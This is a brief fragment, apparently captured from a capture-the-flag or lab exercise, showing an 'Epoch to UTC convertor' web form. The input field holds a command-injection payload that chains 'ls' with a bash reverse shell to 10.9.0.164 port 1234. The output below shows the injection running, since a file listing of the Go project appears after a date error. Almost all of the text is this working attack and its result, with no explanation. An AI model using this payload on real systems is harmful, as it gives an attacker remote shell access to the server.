 Epoch to UTC convertor ⏳
ls;bash -c 'exec bash -i &>/dev/tcp/10.9.0.164/1234 <&1'
Convert
date: invalid date '@ls'
go.mod
go.sum
main
main.go
views